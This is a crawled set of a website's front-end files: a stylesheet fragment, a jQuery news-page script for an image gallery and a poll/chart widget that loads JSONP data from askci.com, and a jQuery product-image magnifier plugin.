	background-position: 0 -266px;
}
.side-bar .icon-totop {
	background-position: 0 -334px;
}
.chat-tips {
	padding: 0;
	
	position: absolute;
	right: 78px;
	top: -55px;
	background-color: #ffffff;
	display: none;
}
.chat-tips i {
	width: 9px;
	height: 16px;
	display: inline-block;
	position: absolute;
	right: -9px;
	top: 80px;
	background-position:-88px -350px;
}
.chat-tips img {
	width: 138px;
	height: 138px;
}




--- FILE ---
content_type: application/javascript
request_url: https://x-time.com/js/newsdetail.js
body_size: 8230
content:
$(function () { $("#uslookcontext1 .uslookcontext").eq(0).css("display", "block"); $("#uslookcontext1 .uslooktitle").eq(0).css("fontSize", "14px"); $("#uslookcontext2 .uslookcontext").eq(0).css("display", "block"); $("#uslookcontext2 .uslooktitle").eq(0).css("fontSize", "14px"); $("#uslookcontext1 .uslooktitle").hover(function () { $("#uslookcontext1 .uslooktitle").css("fontSize", "12px"); $("#uslookcontext1 .uslookcontext").css("display", "none"); $(this).css("fontSize", "14px"); $(this).next().css("display", "block") }, function () { }); $("#uslookcontext2 .uslooktitle").hover(function () { $("#uslookcontext2 .uslooktitle").css("fontSize", "12px"); $("#uslookcontext2 .uslookcontext").css("display", "none"); $(this).css("fontSize", "14px"); $(this).next().css("display", "block") }, function () { }); $(".more").hover(function () { $("#morelist").stop(); $("#morelist").slideDown(500) }, function () { $("#morelist").slideUp(500) }); jQuery(".guessall").slide({ titCell: ".guess ul", mainCell: ".guessnews", autoPage: true, effect: "left", autoPlay: false, vis: 1, trigger: "click", delayTime: 2000, interTime: 3500 }); var firstpic = $(".detail_picbot_mid ul li").first().find("img"); var firstsrc = firstpic.attr("bigimg"); var firsttxt = firstpic.attr("text"); $("#pic1").attr("src", firstsrc); firstpic.addClass("selectpic"); $(".miaoshu").text(firsttxt); $("#preArrow").hover(function () { $("#preArrow_A").css("display", "block") }, function () { $("#preArrow_A").css("display", "none") }); $("#nextArrow").hover(function () { $("#nextArrow_A").css("display", "block") }, function () { $("#nextArrow_A").css("display", "none") }); function preclick() { var currrentindex = parseFloat($("#pic1").attr("curindex")); if (currrentindex != 0) { var curli = $(".detail_picbot_mid ul li").eq(currrentindex); var length = $(".detail_picbot_mid ul li").length; if (currrentindex <= (length - 5)) { $(".detail_picbot_mid ul li").eq(currrentindex + 4).css("display", "none"); $(".detail_picbot_mid ul li").eq(currrentindex - 1).css("width", "94px").css("display", "block") } var curnextli = $(".detail_picbot_mid ul li").eq(currrentindex - 1); var curnextsrc = curnextli.find("img").attr("bigimg"); var curnexttxt = curnextli.find("img").attr("text"); curli.find("img").removeClass("selectpic"); curnextli.find("img").addClass("selectpic"); $("#pic1").attr("src", curnextsrc); $(".miaoshu").text(curnexttxt); $("#pic1").attr("curindex", currrentindex - 1) } else { $(".bodymodal").css("display", "block"); $(".firsttop").css("display", "block") } } $("#preArrow_B").click(function () { preclick() }); $("#preArrow").click(function () { preclick() }); $("#nextArrow_B").click(function () { nextclick() }); $("#nextArrow").click(function () { nextclick() }); function nextclick() { var currrentindex = parseFloat($("#pic1").attr("curindex")); var length = $(".detail_picbot_mid ul li").length; if (currrentindex != (length - 1)) { var curli = $(".detail_picbot_mid ul li").eq(currrentindex); if (currrentindex > 3) { $(".detail_picbot_mid ul li").eq(currrentindex - 4).css("display", "none"); $(".detail_picbot_mid ul li").eq(currrentindex + 1).css("width", "94px").css("display", "block") } var curnextli = $(".detail_picbot_mid ul li").eq(currrentindex + 1); var curnextsrc = curnextli.find("img").attr("bigimg"); var curnexttxt = curnextli.find("img").attr("text"); curli.find("img").removeClass("selectpic"); curnextli.find("img").addClass("selectpic"); $("#pic1").attr("src", curnextsrc); $("#pic1").attr("curindex", currrentindex + 1); $(".miaoshu").text(curnexttxt) } else { $(".bodymodal").css("display", "block"); $(".endtop").css("display", "block") } } $(".detail_picbot_mid ul li").click(function () { var currentliindex = $(this).index(".detail_picbot_mid ul li"); $(".detail_picbot_mid ul li img[class='selectpic']").removeClass("selectpic"); var currentli = $(".detail_picbot_mid ul li").eq(currentliindex); currentli.find("img").addClass("selectpic"); var bigimgsrc = currentli.find("img").attr("bigimg"); var curnexttxt = currentli.find("img").attr("text"); $("#pic1").attr("src", bigimgsrc); $("#pic1").attr("curindex", currentliindex); $(".miaoshu").text(curnexttxt) }); setblock(); function setblock() { var left = $(window).width() / 2 - 300; $(".firsttop").css("left", left); $(".endtop").css("left", left) } $(window).resize(function () { setblock() }); $(".closebtn1").click(function () { $(".firsttop").css("display", "none"); $(".bodymodal").css("display", "none") }); $(".closebtn2").click(function () { $(".endtop").css("display", "none"); $(".bodymodal").css("display", "none") }); $(".replaybtn1").click(function () { $(".firsttop").css("display", "none"); $(".bodymodal").css("display", "none") }); $(".replaybtn2").click(function () { $(".endtop").css("display", "none"); $(".bodymodal").css("display", "none"); $(".detail_picbot_mid ul li img[class='selectpic']").removeClass("selectpic"); $(".detail_picbot_mid ul li").eq(0).find("img").addClass("selectpic"); var bigimgsrc = $(".detail_picbot_mid ul li").eq(0).find("img").attr("bigimg"); $("#pic1").attr("src", bigimgsrc); $("#pic1").attr("curindex", 0) }) }); $(function () {
    function tableshow() {
        clear(); $("#table").css("border", "1px solid red").css("color", "red"); $.ajax({ type: "get", url: "http://www.askci.com/tools/getdata.ashx?jsoncallback=?", dataType: "jsonp", data: { "id": $("#hiddenid").val(), "type": "table" }, success: function (result) {
            $("#mychart").html(result.context);
            $("#hiddenid").val(result.newid)
        }, beforeSend: function () { $("#load").css("display", "block") }, complete: function () { $("#load").css("display", "none") }, error: function (XMLHttpRequest, textStatus, errorThrown) {}, timeout: 20000
        })
    } tableshow(); $("table td").live("click", function () { $(this).parent().find("input").attr("checked", "true") }); $("#table").click(function () { tableshow() }); $("#dcbtn").live("click", function () { var select = $(".vote:input:checked").val(); if (select == null) { alert("请选择一项"); return } $.ajax({ type: "get", url: "http://www.askci.com/tools/getdata.ashx?jsoncallback=?", data: { "votenum": select, "id": $("#hiddenid").val(), "action": "vote", "type": "table" }, dataType: "jsonp", success: function (data) { if (data.context == "-1") { alert("参数不正确无法提交,请重新提交.") } else { if (data.context == "0") { alert("不好意思,此项您已经投过了") } else { $("#mychart").html(data.context); $("#hiddenid").val(data.newid) } } }, beforeSend: function () { $("#load").css("display", "block") }, complete: function () { $("#load").css("display", "none") }, error: function (XMLHttpRequest, textStatus, errorThrown) {  }, timeout: 20000 }) }); $("#bar").click(function () { bar() }); function bar() { clear(); $("#bar").css("border", "1px solid red").css("color", "red"); $.ajax({ type: "get", url: "http://www.askci.com/tools/getdata.ashx?jsoncallback=?", dataType: "jsonp", data: { "id": $("#hiddenid").val(), "type": "bar" }, success: function (data) { var result = data.context.replace(/@/g, '"'); $("#hidscript").html(result) }, beforeSend: function () { $("#load").css("display", "block") }, complete: function () { $("#load").css("display", "none") }, error: function (XMLHttpRequest, textStatus, errorThrown) { }, timeout: 20000 }) } $("#pie").click(function () { pie() }); function pie() { clear(); $("#pie").css("border", "1px solid red").css("color", "red"); $.ajax({ type: "get", url: "http://www.askci.com/tools/getdata.ashx?jsoncallback=?", dataType: "jsonp", data: { "id": $("#hiddenid").val(), "type": "pie" }, success: function (data) { var result = data.context.replace(/@/g, '"'); $("#hidscript").html(result) }, beforeSend: function () { $("#load").css("display", "block") }, complete: function () { $("#load").css("display", "none") }, error: function (XMLHttpRequest, textStatus, errorThrown) {}, timeout: 20000 }) } function clear() { $("#mychart").empty(); $("#bar").css("border", "1px solid #eaeaea").css("color", "black"); $("#pie").css("border", "1px solid #eaeaea").css("color", "black"); $("#table").css("border", "1px solid #eaeaea").css("color", "black") }
});


--- FILE ---
content_type: application/javascript
request_url: https://x-time.com/js/common.js
body_size: 6969
content:
/*
  本网站效果由昆明天度网络IRIS原创制作，未经同意不得转载
  商城用商品展示放大镜效果
*/
jQuery.ljsGlasses = {
    pcGlasses:function(_obj){
		var _box = $("#"+_obj.boxid);
		var _sum = $("#"+_obj.sumid);
		var _last,_next;
		var _imgarr = _box.find("img");
		var _length = _imgarr.length;
		var _index = 0;
		var _arr = new Array();
		_sum.append("<p style='position:absolute;left:0;top:0;'></p>");
		var _sumbox = _sum.find("p");
		
		for(var i=0;i<_length;i++){
			_arr[i] = new Array();
			_arr[i][0] = _imgarr.eq(i).attr("src");
			_arr[i][1] = _imgarr.eq(i).attr("width");
			_arr[i][2] = _imgarr.eq(i).attr("height");
			var _scale = _arr[i][1]/_arr[i][2];
			if(_scale == 1){
				_arr[i][3] = _obj.boxw;//width
				_arr[i][4] = _obj.boxh;//height
				_arr[i][5] = 0;//top
				_arr[i][6] = 0;//left
				_arr[i][7] = _obj.boxw/2;
				_arr[i][8] = _obj.boxw*2;//width
				_arr[i][9] = _obj.boxh*2;//height
				_sumbox.append("<span><img src='"+_imgarr.eq(i).attr("src")+"' width='"+_obj.sumw+"' height='"+_obj.sumh+"' /></span>");
				}
			if(_scale > 1){
				_arr[i][3] = _obj.boxw;//width
				_arr[i][4] = _obj.boxw/_scale;
				_arr[i][5] = (_obj.boxh-_arr[i][4])/2;
				_arr[i][6] = 0;//left
				_arr[i][7] = _arr[i][4]/2;
				_arr[i][8] = _obj.boxh*2*_scale;//width
				_arr[i][9] = _obj.boxh*2;//height
				var _place = _obj.sumh - (_obj.sumw/_scale);
				_place = _place/2;
				_sumbox.append("<span><img src='"+_imgarr.eq(i).attr("src")+"' width='"+_obj.sumw+"' style='top:"+_place+"px;' /></span>");
				}
			if(_scale < 1){
				_arr[i][3] = _obj.boxh*_scale;//width
				_arr[i][4] = _obj.boxh;//height
				_arr[i][5] = 0;//top
				_arr[i][6] = (_obj.boxw-_arr[i][3])/2;
				_arr[i][7] = _arr[i][3]/2;
				_arr[i][8] = _obj.boxw*2;//width
				_arr[i][9] = _obj.boxw*2/_scale;
				var _place = _obj.sumw - (_obj.sumh*_scale);
				_place = _place/2;
				_sumbox.append("<span><img src='"+_imgarr.eq(i).attr("src")+"' height='"+_obj.sumh+"' style='left:"+_place+"px;' /></span>");
				}
		}
		_imgarr.remove();
		
		_sum.append("<div style='clear:both;width:100%;'></div>");
		var _sumarr = _sum.find("span");
		var _sumimg = _sum.find("img");
		_sumarr.eq(_index).addClass(_obj.sumsel);
		var _border = _obj.sumborder*2 + _obj.sumh;
		var _sumwidth = (_border+_obj.sumi)*_obj.sums;
		var _sumboxwidth = (_border+_obj.sumi)*_length;
		_sum.css({
			"overflow":"hidden",
			"height":_border+"px",
			"width":_sumwidth+"px",
			"position":"relative"
			});
		_sumbox.css({
			"width":_sumboxwidth+"px"
			});
		_sumarr.css({
			"float":"left",
			"margin-left":_obj.sumi+"px",
			"width":_obj.sumw+"px",
			"height":_obj.sumh+"px",
			"overflow":"hidden",
			"position":"relative"
			});
		_sumimg.css({
			"max-width":"100%",
			"max-height":"100%",
			"position":"relative"
			});
		
		_box.append("<div style='position:relative;'><b style='display:block;'><img style='display:block;' src='' /></b><span style='position:absolute;left:0;top:0;display:none;z-index:5;'></span></div><p style='position:absolute;overflow:hidden;top:0;display:none;'><img style='max-width:none;max-height:none;position:relative;left:0;top:0;' src='' /></p>");
		var _glass = _box.find("span");
		var _boximg = _box.find("b img");
		var _imgout = _box.find("div");
		var _showbox = _box.find("p");
		var _showimg = _box.find("p img");

		_box.css({
			"width":_obj.boxw+"px",
			"height":_obj.boxh+"px",
			"position":"relative"
			});
		var _showboxleft = _obj.boxw + 10;
		_showbox.css({
			"width":_obj.boxw+"px",
			"height":_obj.boxh+"px",
			"left":_showboxleft+"px"
			});
		
		var imgPlaces = function(){
			_showimg.attr("src",_arr[_index][0]);
			_boximg.attr("src",_arr[_index][0]);
			_boximg.css({
			    "width":_arr[_index][3]+"px",
			    "height":_arr[_index][4]+"px"
			});
			_imgout.css({
				"width":_arr[_index][3]+"px",
			    "height":_arr[_index][4]+"px",
			    "top":_arr[_index][5]+"px",
			    "left":_arr[_index][6]+"px",
			    "position":"relative"
			});
			_glass.css({
			    "width":_arr[_index][7]+"px",
			    "height":_arr[_index][7]+"px"
			});
			_showimg.css({
				"width":_arr[_index][8]+"px",
			    "height":_arr[_index][9]+"px"
			});
			
		};
		imgPlaces();
		
		_imgout.mousemove(function(e){
			var _gl_w = _glass.width()/2;
			var _maxX = _imgout.width() - _gl_w;
			var _maxY = _imgout.height() - _gl_w;
			var _moveX = 0,_moveY = 0;
			var _nowX = e.pageX - _imgout.offset().left;
		    var _nowY = e.pageY - _imgout.offset().top;
			var _moveX = _nowX-_gl_w,_moveY = _nowY-_gl_w;
			
			if(_nowX <= _gl_w){ _moveX = 0; }
			if(_nowX >= _maxX){ _moveX = _maxX-_gl_w; }
			if(_nowY <= _gl_w){ _moveY = 0;}
			if(_nowY >= _maxY){ _moveY = _maxY-_gl_w;}
			_glass.css({"left":_moveX+"px","top":_moveY+"px"});

			var _imgX = -_moveX*_showbox.width()/_glass.width();
			var _imgY = -_moveY*_showbox.width()/_glass.width();
			_showimg.css({"left":_imgX+"px","top":_imgY+"px"});
	
		});//mouse END
		
		_imgout.mouseenter(function(){
			_glass.css("display","block");
			_showbox.css("display","block");
			});
		_imgout.mouseleave(function(){
			_glass.css("display","none");
			_showbox.css("display","none");
			});
		
		//列表部分
		var _nextbtn = $("#"+_obj.nextid);
		var _lastbtn = $("#"+_obj.lastid);
		var _moveindex = 0;//索引移动
		
		var _sumListMove = function(){
			var _leftmove = -_moveindex*(_border+_obj.sumi);
			if(_sumbox.is(":animated")){_sumbox.stop(true,true);}
			_sumbox.animate({left:_leftmove+"px"},300);
			_sumarr.eq(_index).addClass(_obj.sumsel).siblings().removeClass(_obj.sumsel);
			imgPlaces();
		};//fun END
		
		if(_length <= _obj.sums){
			var _place = (_obj.sums-_length)*_border/2;
			_sumbox.css("left",_place+"px");
			_nextbtn.click(function(){
				_index++;
				if(_index >= _length){ _index=_length-1;}
				_sumarr.eq(_index).addClass(_obj.sumsel).siblings().removeClass(_obj.sumsel);
			    imgPlaces();
			});
			_lastbtn.click(function(){
				_index--;
				if(_index <= 0){ _index=0;}
				_sumarr.eq(_index).addClass(_obj.sumsel).siblings().removeClass(_obj.sumsel);
			    imgPlaces();
			});
		}else{
			var _maxNum = _length-_obj.sums;
			_nextbtn.click(function(){
			   _moveindex++;
			   if(_moveindex >= _maxNum){ _moveindex=_maxNum; }
			   if(_index <= _moveindex){ _index=_moveindex;}
			   _sumListMove();
		    });
			_lastbtn.click(function(){
				_moveindex--;
				if(_moveindex <= 0){ _moveindex=0;}
				if(_index >= _moveindex+_obj.sums){ _index=_moveindex+_obj.sums-1;}
				_sumListMove();
			});
		}//if END

		_sumarr.hover(function(){
			_index = $(this).index();
			_sumarr.eq(_index).addClass(_obj.sumsel).siblings().removeClass(_obj.sumsel);
			imgPlaces();
		});
	
  }//pcGlasses END
}//ljsGlasses END